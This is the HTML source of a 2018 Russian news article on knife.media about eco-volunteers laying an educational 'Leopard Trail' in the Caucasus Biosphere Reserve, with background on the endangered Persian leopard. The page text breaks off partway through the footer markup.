.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/leopard-route/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Волонтеры-экологи из Всероссийского лагеря «Экодемия» проложили в Кавказском государственном природном биосферном заповеднике «Тропу леопарда».">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Волонтеры-экологи из Всероссийского лагеря «Экодемия» проложили в Кавказском государственном природном биосферном заповеднике «Тропу леопарда».">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/40034-1533309812.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="512">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/leopard-route/">
<meta property="og:title" content="В Адыгее волонтеры-экологи проложили «Тропу леопарда» — маршрут, посвященный исчезающему виду">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/40034-1533309812.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/leopard-route/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/leopard-route/"},"headline":"В Адыгее волонтеры-экологи проложили «Тропу леопарда» — маршрут, посвященный исчезающему виду","datePublished":"2018-07-31T17:53:22+03:00","dateModified":"2018-10-16T15:10:03+03:00","url":"https://knife.media/leopard-route/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/40034-1533309812.jpg","width":1024,"height":512},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"eco"},{"name":"animals"},{"name":"russia"}],"articleBody":"Волонтеры-экологи из Всероссийского лагеря «Экодемия» проложили в Кавказском государственном природном биосферном заповеднике «Тропу леопарда». Это образовательный маршрут, посвященный исчезающему виду семейства кошачьих — переднеазиатскому леопарду, или кавказскому барсу. В смену лагеря, которая проходила с 17 по 31 июля, приехали люди разного возраста — от 21 до 40 лет. Кто-то специально брал отпуск, чтобы присоединиться к проекту. В заповеднике собрались добровольцы из Краснодарского края, Адыгеи, Северной Осетии, Тюменской области, Коми, Екатеринбурга и других регионов.    «Мы получили примерно 60 заявок от желающих, из которых выбрали около 25 человек — тех, у кого был опыт жизни в походных условиях и опыт волонтерства», — рассказала «Ножу» заместитель директора по развитию Кавказского заповедника Ирина Пешнова. За две недели волонтерам удалось проложить на кордоне Гузерипль маршрут длиной 2 км: расчистить тропу, где нужно, насыпать щебень или сделать ступени. «До конца лета маршрут доработают архитекторы и дизайнеры, и тропа будет состоять из девяти интерактивных станций», — добавила Ирина Пешнова. На станциях туристы смогут посмотреть на логово леопарда, испытать силы в прыжках в длину и в высоту, измерить рост и сравнить себя с хищником. Маршрут смогут осилить даже дети и взрослые без подготовки.  В недалеком прошлом переднеазиатские леопарды водились в обширных горных районах Кавказа, но уже к середине XX века хищник оказался на грани исчезновения. Этот вид занесен в международную Красную книгу, Красную книгу РФ, Краснодарского края и всех республик Кавказа. В Кавказском заповеднике возрождают популяцию леопардов: от взрослых зверей получают потомство в неволе, молодых готовят к самостоятельной жизни и отпускают в дикую природу. В 2016 году выпустили трех леопардов, выжили двое. Леопард — очень скрытное животное, которое умеет прекрасно маскироваться и избегать встречи с человеком. Поэтому шанс встретить его в заповеднике — один на миллион. Если эта встреча всё же произошла, нельзя убегать и издавать очень громкие звуки. Рекомендуется встать во весь рост, и, если есть в руках куртка, палка, шапка или другие предметы, — поднять вверх над головой и размахивать. «Вид большого врага позитивно действует на любого хищника — и он старается быстро ретироваться», отмечает доктор биологических наук, профессор А. Н. Кудактин. Если захотите приехать в заповедник, чтобы пройти по новой тропе, проще всего добираться до Краснодара или до Майкопа, откуда следуют автобусы до поселка Гузерипль. Всероссийский лагерь «Экодемия» — это крупнейший экологический проект этого лета, который проводится в рамках Года добровольцев. Участники лагеря не только очищают и благоустраивают природные зоны, но и получают полезные навыки: учатся прокладывать экотропы, тушить лесные пожары, оказывать первую помощь. Основной лагерь работает с июля по август на Байкале. Остальные лагеря организованы в 12 заповедниках и национальных парках по всей России: от Кавказа до Алтая, от Русского Севера до Сибири и Байкала. Всего в проекте участвуют более 1500 человек."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-40034">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/eco/">экология</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2018-07-31T17:53:22+03:00">31 июля 2018</time></span></div></div><h1 class="entry-header__title">В Адыгее волонтеры-экологи проложили «Тропу леопарда» — маршрут, посвященный исчезающему виду</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fleopard-route%2F&#038;title=%D0%92%20%D0%90%D0%B4%D1%8B%D0%B3%D0%B5%D0%B5%20%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D1%8B-%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%20%D0%BF%D1%80%D0%BE%D0%BB%D0%BE%D0%B6%D0%B8%D0%BB%D0%B8%20%C2%AB%D0%A2%D1%80%D0%BE%D0%BF%D1%83%20%D0%BB%D0%B5%D0%BE%D0%BF%D0%B0%D1%80%D0%B4%D0%B0%C2%BB%20%E2%80%94%20%D0%BC%D0%B0%D1%80%D1%88%D1%80%D1%83%D1%82%2C%20%D0%BF%D0%BE%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B8%D1%81%D1%87%D0%B5%D0%B7%D0%B0%D1%8E%D1%89%D0%B5%D0%BC%D1%83%20%D0%B2%D0%B8%D0%B4%D1%83" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fleopard-route%2F&#038;text=%D0%92%20%D0%90%D0%B4%D1%8B%D0%B3%D0%B5%D0%B5%20%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D1%8B-%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%20%D0%BF%D1%80%D0%BE%D0%BB%D0%BE%D0%B6%D0%B8%D0%BB%D0%B8%20%C2%AB%D0%A2%D1%80%D0%BE%D0%BF%D1%83%20%D0%BB%D0%B5%D0%BE%D0%BF%D0%B0%D1%80%D0%B4%D0%B0%C2%BB%20%E2%80%94%20%D0%BC%D0%B0%D1%80%D1%88%D1%80%D1%83%D1%82%2C%20%D0%BF%D0%BE%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B8%D1%81%D1%87%D0%B5%D0%B7%D0%B0%D1%8E%D1%89%D0%B5%D0%BC%D1%83%20%D0%B2%D0%B8%D0%B4%D1%83" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h4><strong>Волонтеры-экологи из Всероссийского лагеря «Экодемия» проложили в Кавказском государственном природном биосферном заповеднике «Тропу леопарда». Это образовательный маршрут, посвященный исчезающему виду семейства кошачьих — переднеазиатскому леопарду, или кавказскому барсу.</strong></h4>
<p>В смену лагеря, которая проходила с 17 по 31 июля, приехали люди разного возраста — от 21 до 40 лет. Кто-то специально брал отпуск, чтобы присоединиться к проекту. В заповеднике собрались добровольцы из Краснодарского края, Адыгеи, Северной Осетии, Тюменской области, Коми, Екатеринбурга и других регионов.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/07/camp-640x427.jpg" alt="" /></figure>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/07/workers-640x427.jpg" alt="" /></figure>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/07/volunteer-640x427.jpg" alt="" /></figure>
<p>«Мы получили примерно 60 заявок от желающих, из которых выбрали около 25 человек — тех, у кого был опыт жизни в походных условиях и опыт волонтерства», — рассказала «Ножу» заместитель директора по развитию Кавказского заповедника Ирина Пешнова.</p>
<p>За две недели волонтерам удалось проложить на кордоне Гузерипль маршрут длиной 2 км: расчистить тропу, где нужно, насыпать щебень или сделать ступени. «До конца лета маршрут доработают архитекторы и дизайнеры, и тропа будет состоять из девяти интерактивных станций», — добавила Ирина Пешнова. На станциях туристы смогут посмотреть на логово леопарда, испытать силы в прыжках в длину и в высоту, измерить рост и сравнить себя с хищником. Маршрут смогут осилить даже дети и взрослые без подготовки.</p>
<figure class="figure figure--inner"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2018/07/leopard1-640x427.jpg" alt="" /></figure>
<p>В недалеком прошлом переднеазиатские леопарды водились в обширных горных районах Кавказа, но уже к середине XX века хищник оказался на грани исчезновения. Этот вид занесен в международную Красную книгу, Красную книгу РФ, Краснодарского края и всех республик Кавказа. В Кавказском заповеднике возрождают популяцию леопардов: от взрослых зверей получают потомство в неволе, молодых готовят к самостоятельной жизни и отпускают в дикую природу. В 2016 году выпустили трех леопардов, выжили двое.</p>
<p>Леопард — очень скрытное животное, которое умеет прекрасно маскироваться и избегать встречи с человеком. Поэтому шанс встретить его в заповеднике — один на миллион. Если эта встреча всё же произошла, нельзя убегать и издавать очень громкие звуки. Рекомендуется встать во весь рост, и, если есть в руках куртка, палка, шапка или другие предметы, — поднять вверх над головой и размахивать. «Вид большого врага позитивно действует на любого хищника — и он старается быстро ретироваться», <a href="http://kgpbz.ru/node/430" target="_blank" rel="noopener noreferrer">отмечает</a> доктор биологических наук, профессор А. Н. Кудактин.</p>
<h4><strong>Если захотите приехать в заповедник, чтобы пройти по новой тропе, проще всего добираться до <a href="https://knife.media/krasnodar-guide/" target="_blank" rel="noopener noreferrer">Краснодара</a> или до Майкопа, откуда следуют автобусы до поселка Гузерипль.</strong></h4>
<p>Всероссийский лагерь «<a href="https://vk.com/ecodemiya" target="_blank" rel="noopener noreferrer">Экодемия</a>» — это крупнейший экологический проект этого лета, который проводится в рамках Года добровольцев. Участники лагеря не только очищают и благоустраивают природные зоны, но и получают полезные навыки: учатся прокладывать экотропы, тушить лесные пожары, оказывать первую помощь.</p>
<p>Основной лагерь работает с июля по август на Байкале. Остальные лагеря организованы в 12 заповедниках и национальных парках по всей России: от Кавказа до Алтая, от Русского Севера до Сибири и Байкала. Всего в проекте участвуют более 1500 человек.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/eco/" rel="tag">экология</a><a href="https://knife.media/tag/animals/" rel="tag">животные</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fleopard-route%2F&#038;title=%D0%92%20%D0%90%D0%B4%D1%8B%D0%B3%D0%B5%D0%B5%20%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D1%8B-%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%20%D0%BF%D1%80%D0%BE%D0%BB%D0%BE%D0%B6%D0%B8%D0%BB%D0%B8%20%C2%AB%D0%A2%D1%80%D0%BE%D0%BF%D1%83%20%D0%BB%D0%B5%D0%BE%D0%BF%D0%B0%D1%80%D0%B4%D0%B0%C2%BB%20%E2%80%94%20%D0%BC%D0%B0%D1%80%D1%88%D1%80%D1%83%D1%82%2C%20%D0%BF%D0%BE%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B8%D1%81%D1%87%D0%B5%D0%B7%D0%B0%D1%8E%D1%89%D0%B5%D0%BC%D1%83%20%D0%B2%D0%B8%D0%B4%D1%83" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fleopard-route%2F&#038;text=%D0%92%20%D0%90%D0%B4%D1%8B%D0%B3%D0%B5%D0%B5%20%D0%B2%D0%BE%D0%BB%D0%BE%D0%BD%D1%82%D0%B5%D1%80%D1%8B-%D1%8D%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%20%D0%BF%D1%80%D0%BE%D0%BB%D0%BE%D0%B6%D0%B8%D0%BB%D0%B8%20%C2%AB%D0%A2%D1%80%D0%BE%D0%BF%D1%83%20%D0%BB%D0%B5%D0%BE%D0%BF%D0%B0%D1%80%D0%B4%D0%B0%C2%BB%20%E2%80%94%20%D0%BC%D0%B0%D1%80%D1%88%D1%80%D1%83%D1%82%2C%20%D0%BF%D0%BE%D1%81%D0%B2%D1%8F%D1%89%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%B8%D1%81%D1%87%D0%B5%D0%B7%D0%B0%D1%8E%D1%89%D0%B5%D0%BC%D1%83%20%D0%B2%D0%B8%D0%B4%D1%83" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/criminal/">криминал</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T16:00:06+03:00">16:00</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/v-yaponii-arestovali-muzhchinu-torgovavshego-eroticheskimi-ii-kartinkami-s-uchastiem-znamenitostej/">В Японии арестовали мужчину, торговавшего эротическими ИИ-картинками «с участием» знаменитостей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/medicine/">медицина</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T14:40:43+03:00">14:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-vyyasnili-kak-upravlyat-rakovymi-kletkami-pri-pomoshhi-gravitaczii/">Российские ученые выяснили, как управлять раковыми клетками при помощи гравитации</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/foto/">фото</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T12:40:00+03:00">12:40</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-posmotret-na-starinnye-semejnye-fotografii-britanczev/">Сайт дня: посмотреть на старинные семейные фотографии британцев</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:30:54+03:00">11:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-podrobno-opisali-neobychnuyu-seksualnuyu-zhizn-beluh/">Ученые подробно описали необычную сексуальную жизнь белух</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/experiment/">эксперимент</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-21T11:05:37+03:00">11:05</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-prosmotr-pejzazhej-pomogaet-podrostkam-legche-spravlyatsya-s-soczialnym-otchuzhdeniem/">Исследование: просмотр пейзажей помогает подросткам легче справляться с социальным отчуждением</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/technologies/">технологии</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-20T16:10:22+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskie-uchenye-pridumali-sposob-stroitelstva-dolgovechnyh-hizhin-iz-snega/">Российские ученые придумали способ строительства долговечных хижин из снега</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
